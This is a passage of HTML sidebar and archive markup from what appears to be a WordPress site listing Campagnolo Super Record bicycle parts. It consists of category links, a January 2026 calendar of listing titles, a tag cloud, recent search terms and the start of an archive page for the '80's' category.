	<li class="cat-item cat-item-3672"><a href="https://campagnolosuperrecord.net/category/sl-10014-campagnolo/" >sl-10014-campagnolo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://campagnolosuperrecord.net/category/slr01/" >slr01</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://campagnolosuperrecord.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://campagnolosuperrecord.net/category/somec/" >somec</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://campagnolosuperrecord.net/category/sonoma/" >sonoma</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://campagnolosuperrecord.net/category/soraya/" >soraya</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://campagnolosuperrecord.net/category/sp-06004/" >sp-06004</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://campagnolosuperrecord.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://campagnolosuperrecord.net/category/specialissima/" >specialissima</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://campagnolosuperrecord.net/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://campagnolosuperrecord.net/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://campagnolosuperrecord.net/category/speedvagen/" >speedvagen</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://campagnolosuperrecord.net/category/spezzotto/" >spezzotto</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://campagnolosuperrecord.net/category/spidel/" >spidel</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://campagnolosuperrecord.net/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://campagnolosuperrecord.net/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://campagnolosuperrecord.net/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://campagnolosuperrecord.net/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://campagnolosuperrecord.net/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://campagnolosuperrecord.net/category/stages/" >stages</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://campagnolosuperrecord.net/category/stavba/" >stavba</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://campagnolosuperrecord.net/category/stelbel/" >stelbel</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://campagnolosuperrecord.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://campagnolosuperrecord.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://campagnolosuperrecord.net/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://campagnolosuperrecord.net/category/storck/" >storck</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://campagnolosuperrecord.net/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://campagnolosuperrecord.net/category/stradalli/" >stradalli</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://campagnolosuperrecord.net/category/strade/" >strade</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://campagnolosuperrecord.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://campagnolosuperrecord.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://campagnolosuperrecord.net/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://campagnolosuperrecord.net/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://campagnolosuperrecord.net/category/supercross/" >supercross</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://campagnolosuperrecord.net/category/supersix/" >supersix</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://campagnolosuperrecord.net/category/swishti/" >swishti</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://campagnolosuperrecord.net/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://campagnolosuperrecord.net/category/tada/" >tada</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://campagnolosuperrecord.net/category/tadej/" >tadej</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://campagnolosuperrecord.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://campagnolosuperrecord.net/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://campagnolosuperrecord.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://campagnolosuperrecord.net/category/tariffs/" >tariffs</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://campagnolosuperrecord.net/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://campagnolosuperrecord.net/category/teammachine/" >teammachine</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://campagnolosuperrecord.net/category/telaio/" >telaio</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://campagnolosuperrecord.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://campagnolosuperrecord.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://campagnolosuperrecord.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://campagnolosuperrecord.net/category/testrit/" >testrit</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://campagnolosuperrecord.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://campagnolosuperrecord.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://campagnolosuperrecord.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://campagnolosuperrecord.net/category/tienes/" >tienes</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://campagnolosuperrecord.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://campagnolosuperrecord.net/category/timemachine/" >timemachine</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://campagnolosuperrecord.net/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://campagnolosuperrecord.net/category/tommasini/" >tommasini</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://campagnolosuperrecord.net/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://campagnolosuperrecord.net/category/translation/" >translation</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://campagnolosuperrecord.net/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://campagnolosuperrecord.net/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://campagnolosuperrecord.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://campagnolosuperrecord.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://campagnolosuperrecord.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://campagnolosuperrecord.net/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://campagnolosuperrecord.net/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://campagnolosuperrecord.net/category/tysi/" >tysi</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://campagnolosuperrecord.net/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://campagnolosuperrecord.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://campagnolosuperrecord.net/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://campagnolosuperrecord.net/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://campagnolosuperrecord.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://campagnolosuperrecord.net/category/unbound/" >unbound</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://campagnolosuperrecord.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://campagnolosuperrecord.net/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://campagnolosuperrecord.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://campagnolosuperrecord.net/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://campagnolosuperrecord.net/category/unpackning/" >unpackning</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://campagnolosuperrecord.net/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://campagnolosuperrecord.net/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://campagnolosuperrecord.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://campagnolosuperrecord.net/category/valesi/" >valesi</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://campagnolosuperrecord.net/category/vedovati/" >vedovati</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://campagnolosuperrecord.net/category/velo/" >vélo</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://campagnolosuperrecord.net/category/veloforma/" >veloforma</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://campagnolosuperrecord.net/category/venn/" >venn</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://campagnolosuperrecord.net/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://campagnolosuperrecord.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://campagnolosuperrecord.net/category/vianelli/" >vianelli</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://campagnolosuperrecord.net/category/vicini/" >vicini</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://campagnolosuperrecord.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://campagnolosuperrecord.net/category/vincenzo/" >vincenzo</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://campagnolosuperrecord.net/category/vincini/" >vincini</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://campagnolosuperrecord.net/category/viner/" >viner</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://campagnolosuperrecord.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://campagnolosuperrecord.net/category/vintage70s/" >vintage&#039;70s</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://campagnolosuperrecord.net/category/vintage78/" >vintage&#039;78</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://campagnolosuperrecord.net/category/vintage7882/" >vintage&#039;78&#039;82</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://campagnolosuperrecord.net/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://campagnolosuperrecord.net/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://campagnolosuperrecord.net/category/vollering/" >vollering</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://campagnolosuperrecord.net/category/volta/" >volta</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://campagnolosuperrecord.net/category/vorderrad/" >vorderrad</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://campagnolosuperrecord.net/category/vuelta/" >vuelta</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://campagnolosuperrecord.net/category/vvgc/" >vvgc</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://campagnolosuperrecord.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://campagnolosuperrecord.net/category/weie/" >weie</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://campagnolosuperrecord.net/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://campagnolosuperrecord.net/category/wheelset/" >wheelset</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://campagnolosuperrecord.net/category/wheeltop/" >wheeltop</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://campagnolosuperrecord.net/category/wilier/" >wilier</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://campagnolosuperrecord.net/category/winspace/" >winspace</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://campagnolosuperrecord.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://campagnolosuperrecord.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://campagnolosuperrecord.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://campagnolosuperrecord.net/category/worldtour/" >worldtour</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://campagnolosuperrecord.net/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://campagnolosuperrecord.net/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://campagnolosuperrecord.net/category/y116/" >y116</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://campagnolosuperrecord.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://campagnolosuperrecord.net/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://campagnolosuperrecord.net/category/zullo/" >zullo</a>
</li>
		</ul>
</div> <div id="calendar-2" class="widget-area widget_calendar"><h3>Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://campagnolosuperrecord.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://campagnolosuperrecord.net/2026/01/01/" title="Vintage Campagnolo Super Record Rear Derailleur PAT. 11 Short Cage Road Italy
Vintage Campagnolo Super Record Rear Derailleur No Date Black Road Bike Italian">1</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/02/" title="Stages Carbon Power Meter Campagnolo Super Record Gen 3 Left Crank Arm 172.5mm
Campagnolo Super Record 11Sp Casette 11-25">2</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/03/" title="Towards The Demise Of Campagnolo Gcn Show 281
Excellent Campagnolo #4041 Super Record Alloy Road Headset English 1 x 24">3</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/04/" title="Campagnolo Super Record S WRL chainring 12s. 121BCD screws included 54T
Campagnolo Super Record first generation Patent 75 Vintage Rear Derailleur VGC">4</a></td>
	</tr>
	<tr>
		<td><a href="https://campagnolosuperrecord.net/2026/01/05/" title="Campagnolo Super Record Wireless Battery Charger Adaptor For Use with Super Re
New! Campagnolo Super Record 12 Hydraulic Disc Brake Calipers 264g MSRP $500">5</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/06/" title="Campagnolo Super Record Wireless 12-Speed Cassette 11-32T, Light Aluminum
Why Most Carbon Spokes Lose Tension And How Dt Swiss Fixed It">6</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/07/" title="Campagnolo Super Record 12-Speed Wireless Hydraulic Disc Brake, Ergopower, LEFT
Vintage NOS NEW NIP Campagnolo Super Record frame downtube shifters set">7</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/08/" title="Czy Factor One To Najszybszy Rower Wiata Historia Marki I Wizja Roba Gitelisa
New Batteries (2) for front &amp; rear Super Record 13 WRL derailleurs Campagnolo">8</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/09/" title="CAMPAGNOLO SUPER RECORD 13S 10-29T Cassette Sprocket Under 300km
La Rivoluzione Dei Gruppi Gravel Racing Nuovo Campagnolo Super Record X">9</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/10/" title="Campagnolo Super Record 11s Ceramic Pully set
Campagnolo Super Record + Record 11 Speed Mechanical Shifter Set 2015+">10</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/11/" title="Campagnolo Super Record Wireless 12-Speed Rear Derailleur Carbon Fiber
Vintage Campanolo 6 Speed 14X26 Super Record Freewheell Aluminum, Titanium, mint">11</a></td>
	</tr>
	<tr>
		<td><a href="https://campagnolosuperrecord.net/2026/01/12/" title="New Campagnolo Super Record 13 WRL 13s. Chainring set 54-39 bolts included
Campagnolo Super Record EPS 12 Speed Front Derailleur FD19-SR12BEPS">12</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/13/" title="Campagnolo Super Record Eps 12H Right Rear 160mm Disc Brake Black NEW SEALED
CAMPAGNOLO Super Record Wireless 12S Groupset (Special)">13</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/14/" title="Campagnolo Seat Post 27.2 Super Record Vintage Bicycle Road Racing
Soraya Paladin Still Chasing Victory">14</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/15/" title="Campagnolo Super Record S Wireless 12-Speed Short Cage Rear Derailleur
Campagnolo 2nd Gen 4062 Super Record Brake Levers No Hoods">15</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/16/" title="New Campagnolo Chorus 2&#215;12 Speed Disc Complete Set, FREE WORLDWIDE SHIPPING
Campagnolo Super Record EPS 2 x 12 Speed Carbon Road Bike Shift Brake Lever SET">16</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/17/" title="Campagnolo SUPER RECORD XPSS 5-arm 135mm BCD 53/39-tooth Chainring Set 11-Speed
Rare! 2009 Campagnolo Super Record 11 11-Speed Rim Brake Road Bike Shifters 345g">17</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/18/" title="Campagnolo Super Record Vintage Brake Caliper Road Bike
Vintage Campagnolo Super Record Rear Derailleur Italy Road Bike Pat 11 1981">18</a></td>
	</tr>
	<tr>
		<td><a href="https://campagnolosuperrecord.net/2026/01/19/" title="Campagnolo Super Record Rear Derailleur 1979
Campagnolo Super Record Carbon Crankset 175mm 12 Speed 36/52T">19</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/20/" title="Campagnolo Super Record S Wireless Front Derailleur 12-Speed Braze-On
Vintage Campagnolo 1049/A Super Record Crankset, 172.5,53&#215;42">20</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/21/" title="Campagnolo Super Record Short Cage Rear Derailleur 1983 Vintage Italy Titanium
Low Mile! Campagnolo Super Record 12 WRL N3W 10-29t 12-Speed Bike Cassette 235g">21</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/22/" title="Vintage Campagnolo Super Record Crankset B VG 170mm 54T/42T Early 1970s
Campagnolo Super Record 12 Speed EPS Hydro">22</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/23/" title="Campagnolo Super Record EPS 12s Rear Derailleur, 12-Speed, Carbon
Campagnolo Super Record chainring 12s. Screws included 52T FC-SR452 Cranksets">23</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/24/" title="Campagnolo Super Record Crankset 11s 170mm 50/34 CULT Titanium Carbon 2015 Road
The Future Is Zipperless Zipperless Jersey Review Velocio Pas Normal Studios Assos Voler">24</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/25/" title="Campagnolo Super Record 11 2015-2017 FD15-SR2BS2 11-Speed Front Derailleur 74g
Campagnolo Super Record 12 11-32t 12-Speed Bike Cassette 282g Typical Wear">25</a></td>
	</tr>
	<tr>
		<td><a href="https://campagnolosuperrecord.net/2026/01/26/" title="New Campagnolo Super Record 13 WRL 13s. Shifter left brake caliper not included">26</a></td><td><a href="https://campagnolosuperrecord.net/2026/01/27/" title="Campagnolo Super Record Front Shifter (Pre-2015)
Vintage Campagnolo Super Record Threaded Headset 1in 25.4x24F Road Bike Alloy">27</a></td><td id="today"><a href="https://campagnolosuperrecord.net/2026/01/28/" title="New Campagnolo Super Record 13 WRL 13s. Chainring set 55-39 bolts included CR02">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div> <div id="tag_cloud-2" class="widget-area widget_tag_cloud"><h3>Cloud</h3><div class="tagcloud"><a href='https://campagnolosuperrecord.net/tag/12-speed/' class='tag-link-1908' title='263 topics' style='font-size: 10.538011695906pt;'>12-speed</a>
<a href='https://campagnolosuperrecord.net/tag/170mm/' class='tag-link-46' title='294 topics' style='font-size: 10.947368421053pt;'>170mm</a>
<a href='https://campagnolosuperrecord.net/tag/175mm/' class='tag-link-47' title='150 topics' style='font-size: 8.5730994152047pt;'>175mm</a>
<a href='https://campagnolosuperrecord.net/tag/1725mm/' class='tag-link-44' title='239 topics' style='font-size: 10.210526315789pt;'>1725mm</a>
<a href='https://campagnolosuperrecord.net/tag/anniversary/' class='tag-link-12' title='128 topics' style='font-size: 8pt;'>anniversary</a>
<a href='https://campagnolosuperrecord.net/tag/bianchi/' class='tag-link-276' title='143 topics' style='font-size: 8.4093567251462pt;'>bianchi</a>
<a href='https://campagnolosuperrecord.net/tag/bicycle/' class='tag-link-120' title='186 topics' style='font-size: 9.3099415204678pt;'>bicycle</a>
<a href='https://campagnolosuperrecord.net/tag/bike/' class='tag-link-53' title='1,019 topics' style='font-size: 15.368421052632pt;'>bike</a>
<a href='https://campagnolosuperrecord.net/tag/brake/' class='tag-link-71' title='625 topics' style='font-size: 13.649122807018pt;'>brake</a>
<a href='https://campagnolosuperrecord.net/tag/brakes/' class='tag-link-23' title='169 topics' style='font-size: 8.9824561403509pt;'>brakes</a>
<a href='https://campagnolosuperrecord.net/tag/calipers/' class='tag-link-77' title='204 topics' style='font-size: 9.6374269005848pt;'>calipers</a>
<a href='https://campagnolosuperrecord.net/tag/campagnolo/' class='tag-link-3' title='6,681 topics' style='font-size: 22pt;'>campagnolo</a>
<a href='https://campagnolosuperrecord.net/tag/campy/' class='tag-link-38' title='169 topics' style='font-size: 8.9824561403509pt;'>campy</a>
<a href='https://campagnolosuperrecord.net/tag/carbon/' class='tag-link-111' title='511 topics' style='font-size: 12.912280701754pt;'>carbon</a>
<a href='https://campagnolosuperrecord.net/tag/cassette/' class='tag-link-73' title='199 topics' style='font-size: 9.5555555555556pt;'>cassette</a>
<a href='https://campagnolosuperrecord.net/tag/chainring/' class='tag-link-166' title='170 topics' style='font-size: 8.9824561403509pt;'>chainring</a>
<a href='https://campagnolosuperrecord.net/tag/chorus/' class='tag-link-74' title='141 topics' style='font-size: 8.327485380117pt;'>chorus</a>
<a href='https://campagnolosuperrecord.net/tag/cinelli/' class='tag-link-127' title='206 topics' style='font-size: 9.719298245614pt;'>cinelli</a>
<a href='https://campagnolosuperrecord.net/tag/colnago/' class='tag-link-218' title='707 topics' style='font-size: 14.058479532164pt;'>colnago</a>
<a href='https://campagnolosuperrecord.net/tag/columbus/' class='tag-link-340' title='198 topics' style='font-size: 9.5555555555556pt;'>columbus</a>
<a href='https://campagnolosuperrecord.net/tag/crank/' class='tag-link-59' title='325 topics' style='font-size: 11.27485380117pt;'>crank</a>
<a href='https://campagnolosuperrecord.net/tag/crankset/' class='tag-link-45' title='851 topics' style='font-size: 14.713450292398pt;'>crankset</a>
<a href='https://campagnolosuperrecord.net/tag/derailleur/' class='tag-link-58' title='841 topics' style='font-size: 14.713450292398pt;'>derailleur</a>
<a href='https://campagnolosuperrecord.net/tag/eroica/' class='tag-link-645' title='251 topics' style='font-size: 10.374269005848pt;'>eroica</a>
<a href='https://campagnolosuperrecord.net/tag/front/' class='tag-link-56' title='318 topics' style='font-size: 11.19298245614pt;'>front</a>
<a href='https://campagnolosuperrecord.net/tag/group/' class='tag-link-6' title='294 topics' style='font-size: 10.947368421053pt;'>group</a>
<a href='https://campagnolosuperrecord.net/tag/groupset/' class='tag-link-19' title='552 topics' style='font-size: 13.157894736842pt;'>groupset</a>
<a href='https://campagnolosuperrecord.net/tag/italian/' class='tag-link-211' title='168 topics' style='font-size: 8.9824561403509pt;'>italian</a>
<a href='https://campagnolosuperrecord.net/tag/levers/' class='tag-link-72' title='227 topics' style='font-size: 10.046783625731pt;'>levers</a>
<a href='https://campagnolosuperrecord.net/tag/nuovo/' class='tag-link-136' title='366 topics' style='font-size: 11.684210526316pt;'>nuovo</a>
<a href='https://campagnolosuperrecord.net/tag/panto/' class='tag-link-244' title='128 topics' style='font-size: 8pt;'>panto</a>
<a href='https://campagnolosuperrecord.net/tag/pinarello/' class='tag-link-50' title='135 topics' style='font-size: 8.1637426900585pt;'>pinarello</a>
<a href='https://campagnolosuperrecord.net/tag/rare/' class='tag-link-121' title='231 topics' style='font-size: 10.12865497076pt;'>rare</a>
<a href='https://campagnolosuperrecord.net/tag/rear/' class='tag-link-57' title='746 topics' style='font-size: 14.222222222222pt;'>rear</a>
<a href='https://campagnolosuperrecord.net/tag/record/' class='tag-link-5' title='6,468 topics' style='font-size: 21.918128654971pt;'>record</a>
<a href='https://campagnolosuperrecord.net/tag/road/' class='tag-link-134' title='784 topics' style='font-size: 14.385964912281pt;'>road</a>
<a href='https://campagnolosuperrecord.net/tag/seatpost/' class='tag-link-148' title='139 topics' style='font-size: 8.327485380117pt;'>seatpost</a>
<a href='https://campagnolosuperrecord.net/tag/shifters/' class='tag-link-55' title='183 topics' style='font-size: 9.2280701754386pt;'>shifters</a>
<a href='https://campagnolosuperrecord.net/tag/size/' class='tag-link-323' title='147 topics' style='font-size: 8.4912280701754pt;'>size</a>
<a href='https://campagnolosuperrecord.net/tag/speed/' class='tag-link-25' title='1,020 topics' style='font-size: 15.368421052632pt;'>speed</a>
<a href='https://campagnolosuperrecord.net/tag/steel/' class='tag-link-195' title='246 topics' style='font-size: 10.292397660819pt;'>steel</a>
<a href='https://campagnolosuperrecord.net/tag/super/' class='tag-link-4' title='6,429 topics' style='font-size: 21.918128654971pt;'>super</a>
<a href='https://campagnolosuperrecord.net/tag/titanium/' class='tag-link-20' title='357 topics' style='font-size: 11.602339181287pt;'>titanium</a>
<a href='https://campagnolosuperrecord.net/tag/ultra/' class='tag-link-60' title='189 topics' style='font-size: 9.3918128654971pt;'>ultra</a>
<a href='https://campagnolosuperrecord.net/tag/vintage/' class='tag-link-94' title='1,687 topics' style='font-size: 17.169590643275pt;'>vintage</a></div>
</div> <div id="recent-search-terms" class="widget-area widget_recent_terms"><h3>Search Terms</h3><ul><li><a href="https://campagnolosuperrecord.net/2018/03/scapin-airone-columbus-campagnolo-super-c-record-3ttt-mavic-56-cm-1982/" title="scapin airone colombus">scapin airone colombus</a></li><li><a href="https://campagnolosuperrecord.net/2019/11/magni-exclusiv-full-chrome-platted-with-campagnolo-super-record-ics-modified/" title="magni exclusiv">magni exclusiv</a></li><li><a href="https://campagnolosuperrecord.net/2020/01/fulcrum-racing-torq-rrs-1011sp-crankset-with-cult-bearings-super-record-oem/" title="11sp campy crankset blacked out">11sp campy crankset blacked out</a></li><li><a href="https://campagnolosuperrecord.net/2017/11/my-eroica-bike-f-moser-leader-full-campagnolo-super-record/" title="steel vintage bikes f moser">steel vintage bikes f moser</a></li><li><a href="https://campagnolosuperrecord.net/2025/08/campagnolo-super-record-12-speed-eps-flat-mount-disc-brake-electronic-shifters/" title="campagnolosuperrecord">campagnolosuperrecord</a></li><li><a href="https://campagnolosuperrecord.net/2019/04/moots-vamoots-sl-road-bike-53cm-titanium-campagnolo-super-record-stans-no-tubes/" title="53cm titanium bike">53cm titanium bike</a></li><li><a href="https://campagnolosuperrecord.net/2023/07/campagnolo-super-record-11-12-25t-11-speed-cassette-light-wear/" title=" 12-25t super record под какой барабан"> 12-25t super record под какой барабан</a></li><li><a href="https://campagnolosuperrecord.net/2023/09/nos-campagnolo-2014-super-record-ti-11s-ultra-torque-crankset-3953t-172-5mm/" title="campagnolo 2014">campagnolo 2014</a></li><li><a href="https://campagnolosuperrecord.net/2020/11/rare-vintage-early-80s-rivola-time-trial-road-bike-campagnolo-super-record-gro/" title="https://campagnolosuperrecord net/tag/rivola/">https://campagnolosuperrecord net/tag/rivola/</a></li><li><a href="https://campagnolosuperrecord.net/2016/11/vgc-54t-campagnolo-super-record-aero-chainring-vintage-time-trial/" title="https://campagnolosuperrecord net/2016/11/vgc-54t-campagnolo-super-record-aero-chainring-vintage-time-trial/">https://campagnolosuperrecord net/2016/11/vgc-54t-campagnolo-super-record-aero-chainring-vintage-time-trial/</a></li></ul></div> <div id="pages-2" class="widget-area widget_pages"><h3>Pages</h3>		<ul>
			<li class="first page_item page-item-6"><a href="https://campagnolosuperrecord.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://campagnolosuperrecord.net/privacy-policy/">Privacy Policy</a></li>
<li class="last page_item page-item-8"><a href="https://campagnolosuperrecord.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</div> 				</div>
			</div>
			

	<div id="blog" class="blog">
             
							<h2 class="styledHeading page-header"><span>Archive for the  &#8216;80&#8217;s&#8217; Category:</span></h2>
						
				<div class="post">
					
						<div class="blog-post blog-page">	
			<div class="image-block"><img width="80" height="60" src="https://campagnolosuperrecord.net/wp-content/image/80_s_Campagnolo_Nuovo_Super_Record_F_R_Calipers_52_mm_Long_Reach_with_Full_Bolts_01_fo.jpg" class="attachment-240x182 wp-post-image" alt="80_s_Campagnolo_Nuovo_Super_Record_F_R_Calipers_52_mm_Long_Reach_with_Full_Bolts_01_fo" />			</div>
			<h3>
